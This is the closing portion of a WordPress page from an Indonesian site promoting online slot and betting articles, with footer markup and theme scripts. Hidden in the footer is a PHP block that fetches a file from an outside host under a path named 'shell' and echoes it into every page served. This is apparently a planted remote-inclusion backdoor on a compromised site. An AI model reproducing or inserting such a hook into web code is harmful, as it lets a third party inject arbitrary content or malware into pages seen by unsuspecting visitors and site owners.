            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://orgiraq.com/wp-content/uploads/2024/12/Slot-Online-Terpercaya-1024x585.jpg'); ">
              <a class="link-div" href="https://orgiraq.com/main-egyptian-slots-2025-di-agen-resmi/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://orgiraq.com/category/slot-online/" alt="View all posts in Slot Online"> 
                                 Slot Online
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://orgiraq.com/main-egyptian-slots-2025-di-agen-resmi/" title="Permalink to: Main Egyptian Slots 2025 Di Agen Resmi: Panduan Lengkap Untuk Pemain"> Main Egyptian Slots 2025 Di Agen Resmi: Panduan Lengkap Untuk Pemain</a> </h4> 
              </div>
            </div>
          </div>
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://orgiraq.com/wp-content/uploads/2024/12/Provider-Slot-Online-Terbaik-1024x585.jpg'); ">
              <a class="link-div" href="https://orgiraq.com/situs-egyptian-slots-online-2025/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://orgiraq.com/category/slot-online/" alt="View all posts in Slot Online"> 
                                 Slot Online
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://orgiraq.com/situs-egyptian-slots-online-2025/" title="Permalink to: Situs Egyptian Slots Online 2025: Panduan Lengkap untuk Pemain"> Situs Egyptian Slots Online 2025: Panduan Lengkap untuk Pemain</a> </h4> 
              </div>
            </div>
          </div>
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://orgiraq.com/wp-content/uploads/2024/12/Slot-Online-Terpercaya-1024x585.jpg'); ">
              <a class="link-div" href="https://orgiraq.com/agen-egyptian-slots-2025-jackpot-besar/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://orgiraq.com/category/slot-online/" alt="View all posts in Slot Online"> 
                                 Slot Online
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://orgiraq.com/agen-egyptian-slots-2025-jackpot-besar/" title="Permalink to: Agen Egyptian Slots 2025 Jackpot Besar: Memahami Peluang dan Strategi Menang"> Agen Egyptian Slots 2025 Jackpot Besar: Memahami Peluang dan Strategi Menang</a> </h4> 
              </div>
            </div>
          </div>
                    </div><!-- end inner row -->
        </div><!-- end wd-back -->
      </div><!-- end col12 -->
    </div><!-- end row -->
  </div><!-- end container -->
</div> 
<!-- end missed -->
<!--==================== FOOTER AREA ====================-->
    <footer >
        <div class="overlay" style="background-color: ;">
                            <!--Start bs-footer-widget-area-->
            <div class="bs-footer-bottom-area">
                <div class="container">
                    <div class="divide-line"></div>
                    <div class="row align-items-center">
                        <div class="col-md-6">
                        <div class="footer-logo">
                            <!-- Display the Custom Logo -->
                            <div class="site-logo">
                                                            </div>
                            <div class="site-branding-text">
                            <p class="site-title-footer"> <a href="https://orgiraq.com/" rel="home">Orgiraq</a></p>
                            <p class="site-description-footer">Panduan Dan Strategi Taruhan Rugby</p>
                            </div>
                        </div>
                        </div>
                        <!--col-md-3-->
                            <div class="col-md-6">
      <ul class="bs-social justify-content-center justify-content-md-end">
                      <li>
                <a  href="#">
                  <i class="fab fa-facebook"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fa-brands fa-x-twitter"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fab fa-instagram"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fab fa-youtube"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fab fa-telegram"></i>
                </a>
              </li>
                    </ul>
    </div>
                          <!--/col-md-3-->
                    </div>
                    <!--/row-->
                </div>
                <!--/container-->
            </div>
        <!--End bs-footer-widget-area-->
                  <p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
        </div>
        <!--/overlay-->
    </footer>
    <!--/footer-->
  </div>
  <!--/wrapper-->
  
  <!--Scroll To Top-->
      <a href="#" class="bs_upscr bounceInup animated"><i class="fa fa-angle-up"></i></a> 
  <!--/Scroll To Top-->
  
  <!-- Modal -->
            <div class="modal fade bs_model" id="exampleModal" data-bs-keyboard="true" tabindex="-1" aria-labelledby="staticBackdropLabel" aria-hidden="true">
          <div class="modal-dialog  modal-lg modal-dialog-centered">
            <div class="modal-content">
              <div class="modal-header">
                <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"><i class="fa fa-times"></i></button>
              </div>
              <div class="modal-body">
                <form role="search" method="get" class="search-form" action="https://orgiraq.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>              </div>
            </div>
          </div>
        </div>
                             
  <!-- /Modal -->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/blogus/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>    <style>
        footer .footer-logo img{
            width: 210px;
            height: 70px;
        } 
    </style>
<style type="text/css">
/*==================== Site title and tagline ====================*/
.site-title a, .site-description{
  color: #000;
}
body.dark .site-title a, body.dark .site-description{
  color: #fff;
}
/*==================== Menu color ====================*/

.bs-default .navbar-collapse ul, .navbar-wp .dropdown-menu > li > a:hover, .navbar-wp .dropdown-menu > li > a:focus {
    background: ;
}

/*=================== Slider Color ===================*/
.homemain .bs-slide.overlay:before{
	background-color: #00000099;
} 
.bs-slide .inner .title a{
	color: ;
}

.bs-slide .inner .title{
	font-size: 50px;

}
footer .bs-footer-copyright p, footer .bs-footer-copyright a {
	color: ;
}
footer .bs-footer-copyright {
	background: ;
}

footer .bs-widget p, .site-title-footer a, .site-title-footer a:hover, .site-description-footer, .site-description-footer:hover, footer .bs-widget h6, footer .mg_contact_widget .bs-widget h6 {
	color: ;
}
@media (max-width: 991px){
	.bs-slide .inner .title{
		font-size: 2.5em;
	}
}
@media (max-width: 640px){
	.bs-slide .inner .title{
		font-size: 1.5em;
	}
}
</style>
		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://orgiraq.com/mengenali-lebih-dalam-permainan-togel-terka-angka-situs-bo-deposit-qr-terhebat-palangka-raya/?amp=1">
				Go to mobile version			</a>
		</div>

					<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script type="text/javascript" src="https://orgiraq.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://orgiraq.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script type="text/javascript" src="https://orgiraq.com/wp-content/themes/blogus/js/custom.js?ver=6.9" id="blogus_custom-js-js"></script>
<script type="text/javascript" src="https://orgiraq.com/wp-content/themes/blogus/js/dark.js?ver=6.9" id="blogus-dark-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://orgiraq.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://orgiraq.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"52f649c01af84f23aaea43596df40554","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>